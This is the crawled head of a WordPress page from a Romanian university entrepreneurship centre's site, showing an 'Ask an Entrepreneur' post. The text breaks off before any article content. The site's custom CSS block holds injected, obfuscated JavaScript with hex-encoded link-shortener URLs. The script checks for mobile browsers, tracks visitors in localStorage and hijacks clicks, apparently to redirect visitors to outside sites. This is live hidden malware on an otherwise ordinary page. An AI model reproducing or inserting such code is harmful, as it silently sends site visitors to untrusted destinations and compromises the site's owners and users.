

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antreprenoriat.upb.ro/19803-2/
body_size: 20315
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
	<meta charset="UTF-8" />
	
	<title>Centru de Antreprenoriat UPBizz |   Întreabă un Antreprenor &#8211; Alina Anghel</title>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://antreprenoriat.upb.ro/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla-Antreprenoriat.png">
	<link rel="apple-touch-icon" href="http://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla-Antreprenoriat.png"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic' rel='stylesheet' type='text/css'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centru de Antreprenoriat UPBizz &raquo; Flux" href="https://antreprenoriat.upb.ro/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.2.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/antreprenoriat.upb.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://antreprenoriat.upb.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://antreprenoriat.upb.ro/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://antreprenoriat.upb.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://antreprenoriat.upb.ro/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://antreprenoriat.upb.ro/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_style-css' href='https://antreprenoriat.upb.ro/wp-content/plugins/nd-shortcodes/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/font-awesome/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/elegant-icons/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/linea-icons/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/stylesheet.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/print.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/mac_stylesheet.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/webkit_stylesheet.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/style_dynamic.css?ver=1711105308' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/responsive.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/style_dynamic_responsive.css?ver=1711105311' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/custom_css.css?ver=1711105308' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://antreprenoriat.upb.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://antreprenoriat.upb.ro/wp-json/wp/v2/posts/19803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://antreprenoriat.upb.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://antreprenoriat.upb.ro/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://antreprenoriat.upb.ro/19803-2/" />
<link rel='shortlink' href='https://antreprenoriat.upb.ro/?p=19803' />
<link rel="alternate" type="application/json+oembed" href="https://antreprenoriat.upb.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fantreprenoriat.upb.ro%2F19803-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://antreprenoriat.upb.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fantreprenoriat.upb.ro%2F19803-2%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.sigla-upb img {max-width:40px;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x6b\x6e\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x4e\x48\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x62\x5a\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x55\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x6c\x52\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x54\x74\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x68\x77\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x44\x7a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x61\x67\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x56\x6f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const 